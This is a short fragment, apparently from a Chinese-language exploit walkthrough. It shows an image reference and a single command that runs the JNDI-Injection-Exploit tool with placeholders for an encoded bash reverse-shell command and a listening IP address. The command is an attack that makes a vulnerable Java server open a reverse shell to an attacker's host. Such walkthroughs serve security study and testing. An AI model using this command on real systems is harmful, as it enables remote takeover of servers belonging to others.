java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "编码后的bash反弹shell命令" -A “监听的IP地址”